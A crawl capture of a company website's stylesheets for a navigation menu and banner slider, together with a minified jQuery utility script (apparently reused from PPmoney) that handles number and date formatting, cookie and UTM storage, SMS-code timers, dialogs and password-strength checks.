.ppp22 { padding-top:10px;}







--- FILE ---
content_type: text/css
request_url: http://www.twdealon.com/en/images/style.css
body_size: 594
content:


/*menu*/
.mod{width:998px;margin:0 auto;position:relative;}
.g-nav-wrap{ background:#4c4c4c;}
.g-pin{position:fixed;top:-44px;left:0;z-index:123;width:100%;background:#4c4c4c; }
.g-pin-h{margin-bottom:44px}
.g-nav{position:relative;z-index:8}
.g-nav .nav-c>.item{position:relative;z-index:99999;float:left;text-align:center}
.g-nav .nav-c .item>a{float:left;width:166px;height:40px;line-height:40px;text-decoration:none;color:#fff;font-size:15px; background:url(d1.jpg) no-repeat center top;}
.g-nav .nav-c .item:hover>a{ background:url(menu_bg2.gif) no-repeat center top;}
.g-pin .g-nav .nav-c .item:hover>a{background-color:#03599b}
.i-hover{background-color:#1194d3}
.g-nav .g-subnav{display:none;position:absolute;top:40px;left:0;background-color:#03599b;z-index:99999;text-align:left; width:166px; padding-top:2px; padding-bottom:2px; font-size:14px;}
.g-nav .item:hover .g-subnav{display:block; z-index:99999;}
.g-nav .item>a>.icon{display:inline-block;font-size:13px}
.g-nav .item{position:relative; z-index:999999; }
.g-subnav li a{display:block;color:#fff;height:32px;line-height:32px;padding:0 10px; width:146px; text-decoration:none; font-size:14px; text-align:center;}
.g-subnav li a:hover{color:#ff7e26; font-size:14px; text-align:center;}
.g-subnav li{font-size:14px;float:none;height:auto; width:146px; text-align:center;}
.g-subnav .icon{padding-right:10px;font-size:14px; text-align:center;}
.g-nav .item:hover>a>.icon{transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-moz-transform:rotate(180deg);transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-o-transition:all .3s}




--- FILE ---
content_type: text/css
request_url: http://www.twdealon.com/en/images/home.css
body_size: 418
content:
div,span,img,ins,small,strong,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend{margin:0;padding:0;}

.banner{position:relative;width:100%;min-width:1000px;height:420px;background:#fff;overflow:hidden;z-index:0; margin:0px; padding:0px;}
#fullSlide{width:100%;position:relative;height:420px;background:#fff;}
#fullSlide .bd{margin:0 auto;position:relative;z-index:0;overflow:hidden;}
#fullSlide .bd ul{width:100% !important;}
#fullSlide .bd li{width:100% !important;height:420px;overflow:hidden;text-align:center;}
#fullSlide .bd li a{display:block;height:420px;}
#fullSlide .hd{position:absolute;bottom:0;left:0;width:100%;z-index:1;height:28px;line-height:28px;text-align:center;}
#fullSlide .hd ul{height:28px;text-align:center;}
#fullSlide .hd ul li{cursor:pointer;display:inline-block;*display:inline;zoom:1;width:15px;height:28px;margin:0 5px;background:url(ico.png) no-repeat 0 -169px;overflow:hidden;line-height:9999px;}
#fullSlide .hd ul .on{background:url(ico.png) no-repeat -17px -169px;}


--- FILE ---
content_type: application/javascript
request_url: http://www.twdealon.com/en/images/common.js
body_size: 6153
content:
/*! PPmoney-v4.01 2015-08-05 17:40:08 */function PPLoading(a){return a?void $(a).addClass("PPLoading").append('<div class="g-loading-wrap"><div class="g-loading"></div></div>').css("position","relative"):void $(".PPLoading").append('<div class="g-loading-wrap"><div class="g-loading"></div></div>').css("position","relative")}function hideLoading(a){$(a||".PPLoading").removeClass("PPLoading").find(".g-loading-wrap").remove()}function ofheadertxt(a,b){a.value==b&&(a.value="",a.style.color="#666")}function obheadertxt(a,b){""==a.value&&(a.value=b,a.style.color="#666")}function formatDateTime(a,b){"string"==typeof a&&(a=new Date(parseInt(a.replace("/Date(","").replace(")/",""),10))),(null==b||void 0==b)&&(b="yyyy-MM-dd hh:mm");var c={"M+":a.getMonth()+1,"d+":a.getDate(),"h+":a.getHours(),"m+":a.getMinutes(),"s+":a.getSeconds(),"q+":Math.floor((a.getMonth()+3)/3),S:a.getMilliseconds()};/(y+)/.test(b)&&(b=b.replace(RegExp.$1,(a.getFullYear()+"").substr(4-RegExp.$1.length)));for(var d in c)new RegExp("("+d+")").test(b)&&(b=b.replace(RegExp.$1,1==RegExp.$1.length?c[d]:("00"+c[d]).substr((""+c[d]).length)));return b}function formatNumber(a,b){if(b=$.extend({},{decimalSeparator:".",thousandsSeparator:",",decimalPlaces:0,round:!1,prefix:"",suffix:"",defaulValue:0},b),"number"==typeof a&&isFinite(a)||(a*=1),"number"==typeof a&&isFinite(a)){var c=0>a;a=Math.abs(a);var d,e=a+"",f=b.decimalSeparator?b.decimalSeparator:".";if("number"==typeof b.decimalPlaces&&isFinite(b.decimalPlaces)){var g,h=b.decimalPlaces;if(b.round?(g=Math.pow(10,h),e=Math.round(a*g)/g+""):(g=Math.pow(10,h+3),e=Math.floor(Math.round(a*g)/1e3)/(g/1e3)+""),d=e.lastIndexOf("."),h>0)for(0>d?(e+=f,d=e.length-1):"."!==f&&(e=e.replace(".",f));e.length-1-d<h;)e+="0"}if(b.thousandsSeparator){var i=b.thousandsSeparator;d=e.lastIndexOf(f),d=d>-1?d:e.length;for(var j=e.substring(d),k=-1,l=d;l>0;l--)k++,k%3===0&&l!==d&&(!c||l>1)&&(j=i+j),j=e.charAt(l-1)+j;e=j}return e=b.prefix?b.prefix+e:e,e=b.suffix?e+b.suffix:e,(c?"-":"")+e}return b.defaulValue}function formatCurrency(a,b,c){return"number"!=typeof c&&(c=2),b=$.extend({},{decimalSeparator:".",thousandsSeparator:",",decimalPlaces:c,round:!1,prefix:"",suffix:"",defaulValue:0},b),formatNumber(a,b)}function hcenter_menu_zksq(){$(".hc_atit").toggle(function(){$(this).next(".hc_ulcon").animate({height:"toggle",opacity:"toggle"},"5000")},function(){$(this).next(".hc_ulcon").animate({height:"toggle",opacity:"toggle"},"5000")})}function nav(a){var b=$("#"+a);b.before('<span class="icon_png png1 pa png_tm"></span>'),b.css("color","#FB7101")}function mcenter_tsbox(){$(".ts_box1").click(function(){$("#"+this.id+"_").toggle()})}function mdata_zskf_tsbox(){$(".pf_ts_box1").click(function(){$("#"+this.id+"_").toggle()})}function mdata_zskf_zksq(){$(".md_atit").toggle(function(){$(".md_divcon").animate({height:"toggle",opacity:"toggle"},"5000")},function(){$(".md_divcon").animate({height:"toggle",opacity:"toggle"},"5000")})}function getQueryString(a){var b=new RegExp("(^|&)"+a+"=([^&]*)(&|$)","i"),c=window.location.search.substr(1).match(b);return null!=c?unescape(c[2]):null}function defaultImg(a){$(a).on({error:function(){$(this).attr("src","http://img.ppmoney.com/v4.01/img/index/prj/default.jpg"),$(this).unbind("error")}})}function dbBtnEnable(){var a=$("#InvestableAmount").text();"0.00"==a&&$("#btnTransOut").addClass("pp-btn-disable").attr("disabled","true").attr("href","javascript:void(0)")}function PPCountDown(a){var b={isDay:!1,type:"",unit:!1,timeout:1e3,from:"",to:"",start:new Date,refresh:function(){},callback:function(){}};this.options=$.extend(b,a),this.flag=!0,this.totalTime=0}function lazyEle(){var a=$(".lazyEle");a.each(function(b){var c=$(this).attr("data-src");if(c){var d=new Image;d.src=c,d.index=b,d.onload=function(){a.eq(this.index).attr("src",c)}}c&&$(this).attr("src",c)}),a.on({error:function(){$(this).attr("src","http://img.ppmoney.com/v4.01/img/index/prj/default.jpg"),$(this).unbind("error")}})}function setCookie(a,b,c,d){var e=null==$.cookie(a)?{}:JSON.parse($.cookie(a)),f=e,g=0;g=(new Date).getTime()+60*b*1e3,!f.value||f.expires-(new Date).getTime()<=0?c(function(b,c){g=0==c?g+108e5:g;var e={value:b,expires:g};$.cookie.json=!0,$.cookie(a,e,{path:"/"}),d&&d(b)}):d&&d(f.value)}function ppSmsTimer(a){function b(a){return c.find(".btn-sms").hide(),c.find(".btn-wait").show().text(--a+"秒后可以重新获取"),0==a?(c.find(".btn-sms").show(),void c.find(".btn-wait").hide()):void setTimeout(function(){b(a)},1e3)}var c=$(a.elem);c.on("click",".btn-sms",function(){/^1\d{10}$/.test($(a.phone).val())||void 0==a.phone?$.ajax({type:"post",url:$(this).attr("data-url"),async:!1,data:{phone:$(a.phone).val(),__RequestVerificationToken:a.token},success:function(a){switch(a.State){case-1:PPmoney.dialog.quickClose({content:"发送失败，号码不正确!"}),b(120);break;case-3:PPmoney.dialog.quickClose({content:"发送失败，号码不存在!"});break;case-4:PPmoney.dialog.quickClose({content:a.Message});break;case 1:b(120)}}}):PPmoney.dialog.quickClose({content:"请输入正确的手机号"})}),c.find(".btn-wait").hide();var d=c.find(".btn-wait").attr("data-wait-timer");""!=d&&d>0&&b(parseInt(d)/1e3)}$(function(){$(window).scroll(function(){$(window).scrollTop()>200?($("#back").css("visibility","visible"),$(".g-nav-wrap").addClass("g-pin").animate({top:0},250),$(".g-logo-wrap").addClass("g-pin-h")):($("#back").css("visibility","hidden"),$(".g-nav-wrap").stop(!0,!0).removeClass("g-pin").animate({top:"-44px"},20),$(".g-logo-wrap").removeClass("g-pin-h"))}),$("#back").click(function(){$("html,body").animate({scrollTop:"0px"},1e3)}),document.body.onmousewheel=function(){$("html,body").is(":animated")&&$("html,body").stop()}});var UserCookie={init:window.navigator.cookieEnabled?!0:!1,setItem:function(a,b,c){if(UserCookie.init){var d=new Date;d.setTime(d.getTime()+c),document.cookie=a+"="+escape(b)+(null==c?"":";expires="+d.toGMTString()+"; path=/;"+(window.location.toString().indexOf(".ppmoney.")>0?"domain=.ppmoney.com":""))}},getItem:function(a){if(UserCookie.init){if(document.cookie.length>0){var b=document.cookie.indexOf(a+"=");if(-1!=b){b=b+a.length+1;var c=document.cookie.indexOf(";",b);return-1==c&&(c=document.cookie.length),unescape(document.cookie.substring(b,c))}}return""}},clear:function(){UserCookie.init&&document.cookie.length>0&&document.cookie.clear()},removeItem:function(a){if(UserCookie.init&&document.cookie.length>0){var b=UserCookie.getItem(a);null!=b&&UserCookie.setItem(a,b,-999)}}},UserLocalStorage={init:window.localStorage?!0:!1,setItem:function(a,b,c){if(UserLocalStorage.init){var d=new Date,e={value:JSON.stringify(b),expires:d.getTime()+c};window.localStorage.setItem(a,JSON.stringify(e))}},getItem:function(a){if(UserLocalStorage.init){var b="",c=JSON.parse(window.localStorage.getItem(a));return null!=c&&(new Date).getTime()<=c.expires&&(b=c.value.replace(/"/g,"")),b}},clear:function(){UserLocalStorage.init&&window.localStorage.clear()},removeItem:function(a){UserLocalStorage.init&&window.localStorage.removeItem(a)}},UserData={userData:null,onlyUseCookie:!0,name:location.hostname,expireTime:2592e6,setItem:function(a,b,c){UserData.onlyUseCookie?UserCookie.init&&(c?UserCookie.setItem(a,b,c):UserCookie.setItem(a,b,UserData.expireTime)):UserLocalStorage.init&&(c?UserLocalStorage.setItem(a,b,c):UserLocalStorage.setItem(a,b,UserData.expireTime))},getItem:function(a){if(UserData.onlyUseCookie){if(UserCookie.init)return UserCookie.getItem(a)}else if(UserLocalStorage.init)return UserLocalStorage.getItem(a)},removeItem:function(a){if(UserData.onlyUseCookie){if(UserCookie.init)return UserCookie.removeItem(a)}else if(UserLocalStorage.init)return UserLocalStorage.removeItem(a)}},UtmRegStorage={set:function(){var a=window.location.search;a.indexOf("?")>-1&&(a=a.substr(1));for(var b=a.split("&"),c=!1,d=0;d<b.length;d++){var e=b[d].split("=");if(!(void 0==e||e.length<2))switch(e[0]){case"utm_source":UserData.setItem("utmSource",e[1]),c=!0;break;case"utm_medium":UserData.setItem("utmMedium",e[1]),c=!0;break;case"utm_term":UserData.setItem("utmTerm",e[1]),c=!0;break;case"utm_content":UserData.setItem("utmContent",e[1]),c=!0;break;case"utm_campaign":UserData.setItem("utmCampaign",e[1]),c=!0}}return c&&UserData.setItem("utmEntranceUrl",window.location.href.toString()),c},get:function(){var a={utmEntranceUrl:UserData.getItem("utmEntranceUrl"),utmSource:UserData.getItem("utmSource"),utmMedium:UserData.getItem("utmMedium"),utmTerm:UserData.getItem("utmTerm"),utmContent:UserData.getItem("utmContent"),utmCampaign:UserData.getItem("utmCampaign")};return a},clear:function(){return UserData.removeItem("utmEntranceUrl"),UserData.removeItem("utmSource"),UserData.removeItem("utmMedium"),UserData.removeItem("utmTerm"),UserData.removeItem("utmContent"),UserData.removeItem("utmCampaign"),!0}};UtmRegStorage.set();var showTotalNum=function(a){var b=void 0==a.toString().split(".")[1]?0:a.toString().split(".")[1].length+1,c=new Array;c=a.toString().split("");var d="";for(i=0;i<c.length;i++)if(","!=c[i])switch(d+=c[i],c.length-i){case 9+b:d+="<span>亿</span>";break;case 5+b:d+="<span>万</span>";break;case 1:d+='<span class="normal">元</span>'}return d},numFormat=function(a){function b(a){if(a=a.toString().split(".")[0],a.length<=3)return d=a.concat(c),d+e;var f="";f=","+a.substr(a.length-3,3),c=f.concat(c),b(a.substring(0,a.length-3))}var c="",d="",e=a.toString().split(".")[1];return e=void 0!=e?"."+e:"",b(a),d+e},numFormatUnit=function(a,b,c){var b=b||"元",c=c||1,d=new Array;d=parseInt(a).toString().split("");var e="";if(2==c){for(d=d.slice(0,d.length-4),i=0;i<d.length;i++)if(","!=d[i])switch(e+=d[i],d.length-i){case 5:e+="<span>亿</span>";break;case 1:e+="<span>万</span>"}}else for(i=0;i<d.length;i++)if(","!=d[i])switch(e+=d[i],d.length-i){case 9:e+="<span>亿</span>";break;case 5:e+="<span>万</span>";break;case 1:e+="<span>"+b+"</span>"}return e},numFix=function(a){var b=/([0-9]+\.[0-9]{2})[0-9]*/;return Number(a.toString().replace(b,"$1"))};$(function(){$(".btn-ppcode").click(function(a){a.stopPropagation(),$(this).addClass("b-b-ppcode"),$(".main-ppcode").slideDown(300)}),$(document).click(function(){$(".btn-ppcode").removeClass("b-b-ppcode"),$(".main-ppcode").slideUp(300)}),$(".main-ppcode").click(function(){return!1})});var checkTime=function(a){return a=parseInt(a),10>a&&(a="0"+a),a},newDate=function(a){if(Number(a))return new Date(a);if(a.toString().match(/\//)){var b=a.split(" ")[0].split("/"),c=a.split(" ")[1].split(":");return new Date(b[0],b[1]-1,b[2],c[0],c[1],c[2])}return a},newDateString=function(a){var b=a?new Date(a):new Date;return checkTime(b.getFullYear())+"-"+checkTime(b.getMonth()+1)+"-"+checkTime(b.getDate())+" "+checkTime(b.getHours())+":"+checkTime(b.getMinutes())+":"+checkTime(b.getSeconds())},total_second=function(a){var b=a.split(" ")[1].split(":");return 60*b[0]*60+60*b[1]+parseInt(b[2])};PPCountDown.prototype.start=function(){var a=newDate(this.options.from).getTime()+(new Date).getTime()-this.options.start.getTime(),b=newDate(this.options.to).getTime();if(!(b-a>0&&this.flag))return void this.options.callback();this.options.refresh(this,this.formatSecond((b-a)/1e3));var c=this;setTimeout(function(){c.start()},this.options.timeout)},PPCountDown.prototype.stop=function(){this.flag=!1},PPCountDown.prototype.formatSecond=function(a){this.totalTime=a;var b="milli"==this.options.type?"."+parseInt(10*a%10):"";return this.options.unit?this.options.isDay?checkTime(a/60/60/24)+"<span>天</span>"+checkTime(a/60/60%24)+"<span>时</span>"+checkTime(a/60%60)+"<span>分</span>"+checkTime(a%60)+b+"<span>秒</span>":checkTime(a/60/60)+"<span>时</span>"+checkTime(a/60%60)+"<span>分</span>"+checkTime(a%60)+b+"<span>秒</span>":this.options.isDay?checkTime(a/60/60/24)+":"+checkTime(a/60/60%24)+":"+checkTime(a/60%60)+":"+checkTime(a%60)+b:checkTime(a/60/60)+":"+checkTime(a/60%60)+":"+checkTime(a%60)+b},function(a){a.fn.numRolling=function(b){var c={times:1e3,point:0,interval:50,callback:function(a){return a}},b=a.extend(c,b),d=this;if(!Number(b.num))return d.html(b.num);var e=Number(b.num)?b.num:parseFloat(b.num);if(0==e)return d.html(e);b.point=void 0==e.toString().split(".")[1]?0:e.toString().split(".")[1].length;var f=b.times/b.interval,g=e/f,h=0;!function i(){var a=(h+=g).toFixed(b.point);return d.html(b.callback(a)),h>e-g?void d.html(b.callback(parseFloat(e).toFixed(b.point))):void setTimeout(i,b.interval)}()}}(jQuery);var PPmoney=PPmoney||{};PPmoney.config={title:"系统提示",emico:"<u class='u2 u2-30'></u>",corico:"<u class='u2 u2-40'></u>",errico:"<u class='u2 u2-50'></u>",unLogin:"您还没登录呢！",error:"出错了！",fail:"加载失败，网络不给力？",success:"哇啦啦啦，投资成功"},PPmoney.dialog={hoverTips:function(a){var b;a.elem.mouseover(function(){var c=dialog({align:a.align||"bottom",content:a.content||$(this).attr("data-tips"),quickClose:!0});c.show($(this).get(0)),$(this).addClass("artDialog-hover"),b=c}).mouseout(function(){b.close().remove(),$(this).removeClass("artDialog-hover")})},tips:function(a){var b=dialog({align:a.align||"top",width:a.width||"auto",height:a.height||"auto",content:a.content,quickClose:a.quickClose||!1}).show(a.elem.get(0));return b},confirm:function(a){"[object String]"===Object.prototype.toString.call(a)&&(a={content:a});var b=top.dialog({title:a.title||PPmoney.config.title,content:'<div class="ui-dialog-confirm">'+a.content+"</div>",width:a.width||"auto",height:a.height||"auto",ok:a.ok||function(){}});return b.showModal().focus()},show:function(a){var b=dialog({title:a.title||PPmoney.config.title,content:'<div class="ui-dialog-confirm">'+a.content+"</div>",width:a.width||"auto",height:a.height||"auto",ok:a.ok||function(){},cancel:a.cancel||function(){}});return b.show()},showModal:function(a){var b=dialog({title:a.title||PPmoney.config.title,content:'<div class="ui-dialog-confirm">'+a.content+"</div>",width:a.width||"auto",height:a.height||"auto",ok:a.ok||function(){},cancel:a.cancel||function(){}});return b.showModal()},quickClose:function(a){"[object String]"===Object.prototype.toString.call(a)&&(a={content:a});var b=top.dialog({content:'<div class="p-20">'+a.content+"</div>",onclose:a.onclose||function(){}});a.onclose?b.showModal():b.show(),setTimeout(function(){a.callback&&a.callback(),b.close().remove()},a.time||2e3)},iframe:function(a){var b=top.dialog({id:a.id||"",title:a.title||PPmoney.config.title,url:a.url,width:a.width||"auto",height:a.height||"auto",skin:"PPLoading",scroll:a.scroll||!1,onshow:function(){PPLoading()},oniframeload:function(){hideLoading(),"auto"===this.options.height&&this.height(this.iframeNode.contentDocument.body.offsetHeight+20)},onclose:function(){},onremove:function(){}}).showModal();return b}},function(a){a.fn.pptab=function(){a.each(this,function(){var b=a(this).hasClass("z-hover")?"mouseover":"click",c=a(this);a(this).find(">.pp-tab-list li").on(b,function(){"undefined"==typeof a(this).attr("data-ignore")&&(a(this).parent().find(">li").removeClass("on"),a(this).addClass("on"),c.find(">.pp-tab-c").removeClass("on").eq(a(this).index()).addClass("on"))})})}}(jQuery),function(a){a.fn.ppcheck=function(b){var c={},b=a.extend(c,b);a.each(this,function(){var b=a(this).attr("class"),c=a(this).find(">input").get(0),d=a(this).find(">input").eq(0).prop("name");/checked/.test(b)&&(c.checked=!0),/disabled/.test(b)&&(c.disabled=!0),/disabled|readonly/.test(b)||a(this).on("click",function(){c.checked=/checked/.test(a(this).attr("class"))?!1:!0,""!=c.getAttribute("data-ignore")&&a.each(a("input[name="+d+"]").not(c),function(b,c){a(c).prop("checked",!1).parent().removeClass("checked")}),a(this).toggleClass("checked")})})}}(jQuery),function(a){a.fn.ppselect=function(b){function c(b,c){b.find(".dropdown-toggle>span").text(a(c).text()),b.find("input[type=hidden]").val(a(c).attr("data-value"))}function d(a){f.find(".pp-dropdown-menu").height(a)}var e={callback:function(){}},b=a.extend(e,b),f=this,g=f.find(".dropdown-toggle>span").text(),h=[],i=f.attr("class"),j=f.find(">input").get(0);return/disabled/.test(i)&&(j.disabled=!0),/disabled|readonly/.test(i)?void 0:(f.find(".dropdown-toggle").unbind("click").on("click",function(b){b.stopPropagation(),/disabled|readonly/.test(f.attr("class"))||(a(".pp-dropdown-menu").slideUp(),f.find(".pp-dropdown-menu").slideDown())}),f.find(".pp-dropdown-menu>li").unbind("click").on({click:function(d){if(d.stopPropagation(),a(this).parent().slideUp(),c(f,this),a(this).text()!=g&&(b.callback&&b.callback(),h=b.auto&&b.auto.split(","),b.auto&&h.length>0)){for(var e in h)a(h[e]+" .dropdown-toggle>span").text(g);a(".pp-dropdown-menu").slideUp(),a(h[0]).find(".pp-dropdown-menu").slideDown()}}}),f.find(".pp-dropdown-menu>li").each(function(b,d){return"selected"==a(d).attr("data-selected")?void c(f,d):void 0}),a(document).on("click",function(){a(".pp-dropdown-menu").slideUp()}),b.height&&d(b.height),this)}}(jQuery),$(function(){$(".pp-tab").pptab(),$(".pp-pagination-wrap .item-anti").each(function(){$(this).html($(this).text())})}),PPmoney.maskLayer={show:function(){$('<div class="g-mask-layer gray"></div>').appendTo($("body")).height($("html,body").height()).show()},hide:function(){$(".g-mask-layer").hide().remove()}};var funPlaceholder=function(a,b){var c="";if(a&&!("placeholder"in document.createElement("input"))&&(c=a.getAttribute("placeholder"))){var d=document.createElement("label");d.className=b,d.innerHTML=c,d.onclick=function(){this.innerHTML="",a.focus()},a.parentElement.insertBefore(d,a),a.onfocus=function(){d.innerHTML=""},a.onblur=function(){""===this.value&&(d.innerHTML=c)}}};$(function(){newDateString()<"2015-07-15 00:00:00"?$(".g-toolbar-partner,#myMenuPartner").remove():$("#myInvite").remove()}),function(a){a.fn.checkPwdLevel=function(b){this.opt={levle:1},this.opt=a.extend(b);var c=this.opt.ele&&a(this.opt.ele).val();this.AuthPasswd=function(a){return a.length>=8?/[a-zA-Z]+/.test(a)&&/\W+/.test(a)?3:/[a-zA-Z]+/.test(a)||/\W+/.test(a)?2:1:0};var d=c?this.AuthPasswd(c):this.opt.level;switch(this.opt.returnEle&&a(this.opt.returnEle).val(d),d){case 1:this.find(".pp-pw-state").eq(0).addClass("em").siblings(".pp-pw-state").removeClass("em");break;case 2:this.find(".pp-pw-state").eq(2).removeClass("em").siblings(".pp-pw-state").addClass("em");break;case 3:this.find(".pp-pw-state").addClass("em");break;default:this.find(".pp-pw-state").removeClass("em")}return d}}(jQuery);